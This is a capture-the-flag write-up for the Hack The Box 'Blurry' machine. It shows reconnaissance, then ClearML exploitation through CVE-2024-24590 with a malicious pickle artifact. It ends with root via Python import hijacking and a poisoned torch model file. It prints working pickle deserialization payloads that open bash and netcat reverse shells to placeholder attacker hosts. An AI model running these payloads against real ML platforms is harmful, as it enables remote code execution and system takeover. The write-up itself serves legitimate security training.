HTB: Blurry
- Platform: Hack The Box
- Link: Blurry
- Level: Medium
- OS: Linux
The Blurry machine demonstrates how Python modules and specific Python features can be exploited to compromise systems. The challenge begins with access to a ClearML instance, containing various experiments tied to a project. Using CVE-2024-24590, we gain our initial foothold by uploading a malicious artifact through the API, allowing us to retrieve the user flag. This write-up will detail two distinct methods for privilege escalation, showcasing different approaches to fully compromise the system.
Target IP Address - 10.10.11.19
Scanning
./nmap_scan.sh 10.10.11.19 Blurry
Results
Running detailed scan on open ports: 22,80
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-10 19:38 CDT
Nmap scan report for 10.10.11.19
Host is up (0.061s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://app.blurry.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.40 seconds
Our nmap scan discovers two open ports 22 (SSH) and 80 (HTTP). We also notice a redirection to app.blurry.htb, which we will access after updating our hosts file.
sudo echo "10.10.11.19 blurry.htb app.blurry.htb" | sudo tee -a /etc/hosts
Enumeration
At http://app.blurry.htb/ we find a ClearML instance which we can connect to with the user name Chad Jippity. On the Github page we read that this solution is a “ML/DL development and production suite…”. Source

There is nothing out of the ordinary on the website. Through subdomain enumeration we get two more results files, and chat.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --fc 404 -t 100 -u http://blurry.htb -H "Host: FUZZ.blurry.htb" -ic -fs 169

Since this is an orchestration and automation platform, it is safe to assume that there is some code running here. Upon entering the Black Swan project, we find different tasks or jobs under Experiments.

Right-clicking on one of the jobs and selecting Details shows that there is a script powering the tasks (review_tasks.py) in the picture below.

Through some research we discover various vulnerabilities related to ClearML, they are detailed here .
Under the article section Manipulating the Platform to Work for us we get some code to exploit ClearML with CVE-2024-24590. We need to create a malicious artifact and then upload it to the instance for a project under our control.


Initial Foothold
First we need to connect our local machine to the ClearML server. Under the Black Swan project click on New experiment.

There is a guide on how to set it up. Complete the configuration as prompted.
- Install the
clearmlpython package
pip install clearml
- Run the command below
clearml-init
- When prompted with
Paste copied configuration here:use the code you generated after clicking onCREATE NEW CREDENTIALS. You need to addapi.blurry.htbto your hosts file or the configuration will fail.

If everything goes right you will be notifiied as such.

- We can now upload a malicious artifact in order to get a reverse shell, after running the script below we get a shell on our listener as
jippityand find the user flag in/home/jippity.
import pickle, os
class RunCommand:
def __reduce__(self):
return (os.system, ('/bin/bash -c "/bin/bash -i >& /dev/tcp/IP/PORT 0>&1"',))
command = RunCommand()
from clearml import Task
task = Task.init(project_name='Black Swan', task_name='pickle_artifact_upload', tags=["review"])
task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")

Privilege Escalation
With sudo -l we learn that the user jippity has the permission to run the evaluate_model command on any .pth file in the /models directory as root without providing a password.

Python Import hijacking
In /models we find two files demo_model.pth, and evaluate_model.py. The script uses import sys which “provides various functions and variables that are used to manipulate different parts of the Python runtime environment.”. Source
Since there is no specifications related to the module we might be able to do some python import hijacking.

First we create a malicious torch.py script.
echo 'import os; os.system("bash")' > /models/torch.py

We then run evaluate_model with sudo.
sudo /usr/bin/evaluate_model /models/demo_model.pth
A root shell is spawned, allowing us to read the root flag located in /root.

Why is this working?
When a Python script imports a module (such as torch), Python searches for the module in various locations, starting with the current directory (which is /models in our case). Since we created a file called torch.py in the /models directory, Python imports our malicious torch.py instead of the actual torch library.
After the import, our file is executed and because the script (evaluate_model.py) is run as sudo we gain a root shell.
Pickle deserialization
We can also exploit the target via pickle deserialization. Let’s use a python script to generate a malicious model file.
import torch
import torch.nn as nn
import torch.nn.functional as F
import os
class CustomModel(nn.Module):
def __init__(self):
super(CustomModel, self).__init__()
self.linear = nn.Linear(512, 1)
def forward(self, x):
return self.linear(x)
def __reduce__(self):
return (os.system, ('echo Going for $USER on $HOSTNAME at $(date);rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc YOUR_IP PORT_NUMBER >/tmp/f',))
model = CustomModel()
torch.save(model, 'root.pth')
After running the script (root.py) we have a file called root.pth.

Executing sudo /usr/bin/evaluate_model /models/root.pth grants us a root shell on the listener.

Why is this working?
We are able to take advantage of the inherent insecurity of the pickle module. When torch.save is used to save a model in a .pth file, it relies on the pickle module to serialize the object, and the __reduce__ method (where we place our malicious command)) dictactes what happens during that process.
In the CustomModel class, the __reduce__ method defines how the object is serialized when saved and how it will be deserialized when loaded. This method also contains our reverse shell command. When torch.save(model, 'root.pth') is called, the model is serialized, and during this process, our __reduce__ method tells pickle to store a command that will be executed when the model is deserialized.
When we run sudo /usr/bin/evaluate_model /models/root.pth, the evaluate_model.py script attempts to load the model using torch.load. This deserializes the model and triggers the __reduce__ method in our CustomModel class, which causes Python to execute the malicious command (in this case, the reverse shell).
I thoroughly enjoyed researching about those exploitation paths, and I was able to learn a lot. Thank you for reading this write up and I hope it was useful to you!
